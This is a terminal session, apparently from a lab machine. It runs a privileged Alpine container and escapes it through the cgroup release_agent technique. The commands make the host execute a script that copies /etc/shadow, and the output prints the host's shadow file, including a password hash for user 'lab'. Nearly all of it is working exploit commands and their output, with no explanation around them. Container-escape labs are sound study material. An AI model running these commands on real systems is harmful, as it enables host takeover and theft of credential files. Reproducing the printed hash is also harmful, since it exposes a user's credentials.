 lab@lab:~$ docker run -dit --privileged alpine
da826d2fb218ccd0334e8b30a39b76dad11c63c5eb167215b67cde281183f7d0
lab@lab:~$ docker ps -a
CONTAINER ID   IMAGE     COMMAND     CREATED         STATUS         PORTS     NAMES
da826d2fb218   alpine    "/bin/sh"   6 seconds ago   Up 5 seconds             vigilant_haslett
lab@lab:~$ docker attach vigilant_haslett
/ # mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/xxx
/ # echo 1 > /tmp/cgrp/xxx/notify_on_release
/ # host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
/ # echo "$host_path/cmd" > /tmp/cgrp/release_agent
/ # echo "#!/bin/sh" > /cmd
/ # echo "cat /etc/shadow > $host_path/output" >> /cmd
/ # chmod a+x /cmd
/ # sh -c "echo \$\$ > /tmp/cgrp/xxx/cgroup.procs"
/ # cat /output
root:*:18738:0:99999:7:::
daemon:*:18738:0:99999:7:::
bin:*:18738:0:99999:7:::
sys:*:18738:0:99999:7:::
sync:*:18738:0:99999:7:::
games:*:18738:0:99999:7:::
man:*:18738:0:99999:7:::
lp:*:18738:0:99999:7:::
mail:*:18738:0:99999:7:::
news:*:18738:0:99999:7:::
uucp:*:18738:0:99999:7:::
proxy:*:18738:0:99999:7:::
www-data:*:18738:0:99999:7:::
backup:*:18738:0:99999:7:::
list:*:18738:0:99999:7:::
irc:*:18738:0:99999:7:::
gnats:*:18738:0:99999:7:::
nobody:*:18738:0:99999:7:::
systemd-network:*:18738:0:99999:7:::
systemd-resolve:*:18738:0:99999:7:::
systemd-timesync:*:18738:0:99999:7:::
messagebus:*:18738:0:99999:7:::
syslog:*:18738:0:99999:7:::
_apt:*:18738:0:99999:7:::
tss:*:18738:0:99999:7:::
uuidd:*:18738:0:99999:7:::
tcpdump:*:18738:0:99999:7:::
landscape:*:18738:0:99999:7:::
pollinate:*:18738:0:99999:7:::
usbmux:*:18789:0:99999:7:::
sshd:*:18789:0:99999:7:::
systemd-coredump:!*:18789::::::
lab:$6$eZi4R0ah5VczsXfS$VRy.06ZNzwNdBv7fNdzab3zz5O0heDhrCnOfPWgoVi8iPMqCIVFRBZwN4gMggGEFIdF/eec5bIug
lxd:!:18789::::::